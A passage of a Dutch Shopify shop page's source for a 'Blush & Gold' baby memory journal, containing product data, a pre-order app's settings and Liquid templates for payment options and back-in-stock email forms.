lush-and-gold-my-baby-journal-ivory-19.jpg?v=1715027431","\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-20.jpg?v=1715027431"],"featured_image":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440","options":["Title"],"media":[{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335891759434,"position":1,"preview_image":{"aspect_ratio":1.003,"height":1192,"width":1196,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440"},"aspect_ratio":1.003,"height":1192,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440","width":1196},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766651210,"position":2,"preview_image":{"aspect_ratio":1.059,"height":1194,"width":1264,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-1.jpg?v=1715027440"},"aspect_ratio":1.059,"height":1194,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-1.jpg?v=1715027440","width":1264},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766716746,"position":3,"preview_image":{"aspect_ratio":1.028,"height":1232,"width":1266,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-3.jpg?v=1715027440"},"aspect_ratio":1.028,"height":1232,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-3.jpg?v=1715027440","width":1266},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766749514,"position":4,"preview_image":{"aspect_ratio":1.015,"height":1236,"width":1254,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-4.jpg?v=1715027440"},"aspect_ratio":1.015,"height":1236,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-4.jpg?v=1715027440","width":1254},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766618442,"position":5,"preview_image":{"aspect_ratio":1.006,"height":1266,"width":1274,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory.jpg?v=1715027440"},"aspect_ratio":1.006,"height":1266,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory.jpg?v=1715027440","width":1274},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766683978,"position":6,"preview_image":{"aspect_ratio":1.046,"height":1212,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-2.jpg?v=1715027440"},"aspect_ratio":1.046,"height":1212,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-2.jpg?v=1715027440","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766782282,"position":7,"preview_image":{"aspect_ratio":1.041,"height":1210,"width":1260,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-5.jpg?v=1715027431"},"aspect_ratio":1.041,"height":1210,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-5.jpg?v=1715027431","width":1260},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766815050,"position":8,"preview_image":{"aspect_ratio":0.998,"height":1270,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-6.jpg?v=1715027431"},"aspect_ratio":0.998,"height":1270,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-6.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766847818,"position":9,"preview_image":{"aspect_ratio":1.025,"height":1216,"width":1246,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-7.jpg?v=1715027431"},"aspect_ratio":1.025,"height":1216,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-7.jpg?v=1715027431","width":1246},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766880586,"position":10,"preview_image":{"aspect_ratio":1.01,"height":1260,"width":1272,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-8.jpg?v=1715027431"},"aspect_ratio":1.01,"height":1260,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-8.jpg?v=1715027431","width":1272},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766913354,"position":11,"preview_image":{"aspect_ratio":1.051,"height":1206,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-9.jpg?v=1715027431"},"aspect_ratio":1.051,"height":1206,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-9.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335766946122,"position":12,"preview_image":{"aspect_ratio":1.006,"height":1260,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-10.jpg?v=1715027431"},"aspect_ratio":1.006,"height":1260,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-10.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775760714,"position":13,"preview_image":{"aspect_ratio":1.067,"height":1188,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-11.jpg?v=1715027431"},"aspect_ratio":1.067,"height":1188,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-11.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775793482,"position":14,"preview_image":{"aspect_ratio":1.014,"height":1244,"width":1262,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-12.jpg?v=1715027431"},"aspect_ratio":1.014,"height":1244,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-12.jpg?v=1715027431","width":1262},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775826250,"position":15,"preview_image":{"aspect_ratio":1.021,"height":1214,"width":1240,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-13.jpg?v=1715027431"},"aspect_ratio":1.021,"height":1214,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-13.jpg?v=1715027431","width":1240},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775859018,"position":16,"preview_image":{"aspect_ratio":1.059,"height":1182,"width":1252,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-14.jpg?v=1715027431"},"aspect_ratio":1.059,"height":1182,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-14.jpg?v=1715027431","width":1252},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775891786,"position":17,"preview_image":{"aspect_ratio":0.995,"height":1250,"width":1244,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-15.jpg?v=1715027431"},"aspect_ratio":0.995,"height":1250,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-15.jpg?v=1715027431","width":1244},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775924554,"position":18,"preview_image":{"aspect_ratio":1.011,"height":1268,"width":1282,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-16.jpg?v=1715027431"},"aspect_ratio":1.011,"height":1268,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-16.jpg?v=1715027431","width":1282},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775957322,"position":19,"preview_image":{"aspect_ratio":1.01,"height":1252,"width":1264,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-17.jpg?v=1715027431"},"aspect_ratio":1.01,"height":1252,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-17.jpg?v=1715027431","width":1264},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335775990090,"position":20,"preview_image":{"aspect_ratio":1.019,"height":1244,"width":1268,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-18.jpg?v=1715027431"},"aspect_ratio":1.019,"height":1244,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-18.jpg?v=1715027431","width":1268},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335776022858,"position":21,"preview_image":{"aspect_ratio":1.003,"height":1268,"width":1272,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-19.jpg?v=1715027431"},"aspect_ratio":1.003,"height":1268,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-19.jpg?v=1715027431","width":1272},{"alt":"Blush-and-gold-my-baby-journal-ivory","id":48335776055626,"position":22,"preview_image":{"aspect_ratio":0.998,"height":1272,"width":1270,"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-20.jpg?v=1715027431"},"aspect_ratio":0.998,"height":1272,"media_type":"image","src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-20.jpg?v=1715027431","width":1270}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eEen prachtig babygeheugenboek voor nieuwe ouders, of aanstaande ouders, om al die speciale belangrijke mijlpalen van je pasgeboren baby vast te leggen (van zwangerschap tot 5 jaar).\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eVan zwangerschapsfoto's tot hun eerste schooldag, dit geheugenboek met aandenken helpt je alle belangrijke momenten bij te houden die je de komende jaren wilt onthouden.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eHet is het perfecte cadeau voor een aanstaande of nieuwe ouder, en de gender neutrale pagina's maken het geschikt voor zowel jongens als meisjes.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-79elbk h-full\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-wivmf-1n7m0yu\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"flex flex-col text-sm pb-9\"\u003e\n\u003cdiv class=\"w-full text-token-text-primary\" dir=\"auto\" data-testid=\"conversation-turn-7\" data-scroll-anchor=\"true\"\u003e\n\u003cdiv class=\"py-2 px-3 text-base md:px-4 m-auto md:px-5 lg:px-1 xl:px-5\"\u003e\n\u003cdiv class=\"mx-auto flex flex-1 gap-3 text-base juice:gap-4 juice:md:gap-6 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem]\"\u003e\n\u003cdiv class=\"relative flex w-full min-w-0 flex-col agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv data-message-author-role=\"assistant\" data-message-id=\"c6e4584d-40ee-4794-84ff-cc8f63a624f0\" dir=\"auto\" class=\"min-h-[20px] text-message flex flex-col items-start whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto gap-3\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIn deze babyjournal is er ruimte in overvloed om de kostbare momenten van je kleintje vast te leggen: van die allereerste woordjes en stapjes tot de ondeugende driftbuien. Met talloze vooraf ontworpen pagina's hoef je nooit zonder inspiratie te zitten, terwijl er nog genoeg ruimte overblijft om het boek te personaliseren met je eigen verhalen en foto's.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAfmetingen:\u003c\/strong\u003e\u003cspan\u003e 27,5 x 19,7 x 1,5 cm (10,8\\\" x 7,8\\\" x 0,6\\\")\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
    
    collectionId:null,
    products: [],
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    properties: {
      preorder: "_is_preorder",
      discount: "_preorder_discount",
      partial_payment: "_preorder_partial_payment",
    },
    customer: null,
    preorderSettings: {}
  };window.GloboPreorderParams.product.variants[0] = {"id":48008135934282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blush \u0026 Gold invulboek my baby journal - Ivory","public_title":null,"options":["Default Title"],"price":4295,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060615491117","requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[0].inventory_quantity = 6;window.GloboPreorderParams.product.collections = [263704150114,134237585460,622095499594,263766343778,80186966068,163175104610,136072953908];
  window.GloboPreorderParams.product.first_available_variant = {"id":48008135934282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blush \u0026 Gold invulboek my baby journal - Ivory","public_title":null,"options":["Default Title"],"price":4295,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060615491117","requires_selling_plan":false,"selling_plan_allocations":[]};
  window.GloboPreorderParams.product.selected_variant = null;window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
  
  
  window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
  
</script>

<script id="globo_preorder_partial_payment_template" type="text/template">
  {% assign show = false %}
  {% if config.fullPayment.enable and config.fullPayment.discountValue > 0 %}
    {% assign show = true %}
  {% endif %}
  {% if config.partialPayment.enable %}
    {% assign show = true %}
  {% endif %}
  {% if show %}
  <div class="gPreorderPartialPaymentWrapper">
    {% if config.fullPayment.discountValue > 0 or config.partialPayment.discountValue > 0 %}
    <div class="gPreorderPrice">
      {{translation.preorderPrice | default: 'PreOrder Price: '}}
      <span class="gPreorderPriceHtml">{% if config.fullPayment.enable %}{{ full_price | money_without_trailing_zeros }}{% elsif config.partialPayment.enable %}{{ partial_discounted_price | money_without_trailing_zeros }}{% endif %}</span>
    </div>
    {% endif %}
    {% if config.fullPayment.enable or config.partialPayment.enable %}
    <div class="gPreorderPartialPaymentLabel">{{translation.partialPaymentLabel | default: 'Payment option'}}</div>
    <div class="gPreorderPartialPayment">
      <ul class="gPreorderPartialPaymentChoices">
        {% if config.fullPayment.enable %}
        <li>
          <label for="fullPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input checked name="_preorder_partial_payment" id="fullPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{full_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.fullPayment.discountType}}" data-discount-value="{{config.fullPayment.discountValue}}" value="full">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionFull | default: 'Full Payment'}}</span>
          </label>
        </li>
        {% endif %}
        {% if config.partialPayment.enable %}
        <li>
          <label for="partialPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input {% unless config.fullPayment.enable %}checked{% endunless %} name="_preorder_partial_payment" id="partialPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{partial_discounted_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.partialPayment.discountType}}" data-discount-value="{{config.partialPayment.discountValue}}" value="part">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionPart | default: 'Partial Payment'}} - <span>{{ partial_price | money_without_trailing_zeros }}</span></span>
          </label>
        </li>
        {% endif %}
      </ul>
    </div>
    {% endif %}
  </div>
  {% endif %}
</script>
<script id="globo_preorder_cart_mixed_template" type="text/template">
  {% if translation.cartWarningTitle or translation.cartWarningContent %}
  <div id="Globo-Modal">
    <div>
      <div class="Globo-Modal-Dialog__Container">
        <div>
          <div tabindex="-1" class="Globo-Modal-Dialog">
            <div class="Globo-Modal-Dialog__Modal">
              <div class="Globo-Modal-Header">
                <div class="Globo-Modal-Header__Title">
                  <h4 class="Globo-DisplayText Globo-DisplayText--sizeSmall">{{translation.cartWarningTitle}}</h4>
                </div>
                <button class="Globo-Modal-CloseButton">
                  <span class="Globo-Icon Globo-Icon--colorInkLighter Globo-Icon--isColored"><svg viewBox="0 0 20 20" class="Globo-Icon__Svg" focusable="false" aria-hidden="true"><path d="M11.414 10l6.293-6.293a.999.999 0 1 0-1.414-1.414L10 8.586 3.707 2.293a.999.999 0 1 0-1.414 1.414L8.586 10l-6.293 6.293a.999.999 0 1 0 1.414 1.414L10 11.414l6.293 6.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></span>
                </button>
              </div>
              <div class="Globo-Modal__BodyWrapper">
                <div class="Globo-Modal__Body Globo-Scrollable">
                  <section class="Globo-Modal-Section">
                    <div class="Globo-TextContainer">
                      {{translation.cartWarningContent}}
                      {% if translation.cartWarningCheckboxLabel %}
                      <div>
                        <label for="Globo-Modal-Checkbox">
                          <input type="checkbox" id="Globo-Modal-Checkbox" />
                          {{translation.cartWarningCheckboxLabel}}
                        </label>
                      </div>
                      {% endif %}
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
  {% endif %}
</script>

<script id="globo_preorder_bis_form_template" type="text/template">
  {% unless config.customBisForm.display contains 'hidden' %}
    <div id="Globo-Back-In-Stock">
      {% if config.customBisForm.display contains 'button' %}
        <div class="gBackInStock-Button">
          <button class="gBackInStockBtn" type="button">{{translation.bisTextButton}}</button>
        </div>
      {% endif %}

      {% if config.customBisForm.display contains 'form' %}
      <div class="Globo-form Globo-form-inline">
        <div class="Globo-form-subscribe">
            {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
              <div class="Globo-header-background">
                <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
              </div>
              <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
              <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
            </div>{% endunless %}
            
            <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
              {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
              </div>{% endif %}
              <div class="Globo-body-content">
                  <div class="Globo-content-product">
                      <div class="Globo-product-img"><img src="{{variant.img}}" alt="" ></div>
                      <div class="Globo-product-infor">
                          <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                          <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                      </div>
                  </div>
                  <div class="Globo-content-form">
                      <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                      <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                        {% for v in product.variants %}
                          <option 
                            value="{{v.id}}"
                            {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                              data-selling="stop" 
                            {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %}
                              data-selling="continue"
                              disabled= "disabled" 
                            {% endif %}
                            {% if v.id == variant.id %} selected="selected" {% endif %}
                          >
                            {{v.title}} 
                          </option>
                        {% endfor %}
                      </select>
                      <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                        {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} 
                          data-selling="stop" 
                        {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                          data-selling="both"
                        {% else %}
                          data-selling="continue" disabled= "disabled" 
                        {% endif %} 
                      />
                      <button type="button" 
                        class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}" 
                        onclick="this.classList.toggle('button--loading')"
                      >
                        <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                      </button>
                  </div>
              </div>
              <div class="Globo-body-footer">
                {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                    <p class="gBackInStock-Message"></p>
                    <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                </div>
                <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
              </div>
            </div>
        </div>
      </div>
      {% endif %}
    </div>
  {% endunless %}
</script>

<script id="globo_preorder_bis_popup_form_template" type="text/template">
  <div id="Globo-Back-In-Stock">
    <div>
      <div class="Polaris-Modal-Dialog__Container active">
        <div>
          <div role="dialog" aria-labelledby="modal-header2" tab-index="-1" class="Polaris-Modal-Dialog">
            <div class="Globo-form Globo-form-popup">
                <div class="Globo-form-subscribe">
                  {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
                    <div class="Globo-header-background">
                      <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
                    </div>
                    <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
                    <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
                    <p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>
                  </div>{% endunless %}
                  
                  <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
                    {% if config.hiddenLogoBis %}<p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>{% endif %}
                    {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                      {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                      {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
                    </div>{% endif %}
                    <div class="Globo-body-content">
                        <div class="Globo-content-product">
                            <div class="Globo-product-img"><img src="{{variant.img}}" alt="" /></div>
                            <div class="Globo-product-infor">
                              <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                              <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                            </div>
                        </div>
                        <div class="Globo-content-form">
                          <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                          <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                            {% for v in product.variants %}
                              <option 
                                value="{{v.id}}"
                                {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                                  data-selling="stop" 
                                {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                                  data-selling="both"
                                {% else %}
                                  data-selling="continue"
                                  disabled= "disabled" 
                                {% endif %}
                                {% if v.id == variant.id %} selected="selected" {% endif %}
                              >
                                {{v.title}} 
                              </option>
                            {% endfor %}
                          </select>
                          <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                            {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %}
                             data-selling="stop" 
                            {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %} 
                              data-selling="continue" disabled= "disabled" 
                            {% endif %} 
                          />
                          <button type="button" 
                          class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}"  
                            onclick="this.classList.toggle('button--loading')"
                          >
                            <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                          </button>
                      </div>
                    </div>
                    <div class="Globo-body-footer">
                      {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                      <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                          <p class="gBackInStock-Message"></p>
                          <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                      </div>
                      <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
                    </div>
                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
</script>




<script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/globo.preorder.data.js?v=80938805883785764081720552261" type="text/javascript" defer></script>
<script src="//www.ikenmijnmama.com/cdn/shop/t/15/assets/globo.preorder.min.js?v=154272396796796094081720552261" type="text/javascript" defer></script>
<script type="text/javascript">
  var globoPreorderShowMultipleCurrencies = false;
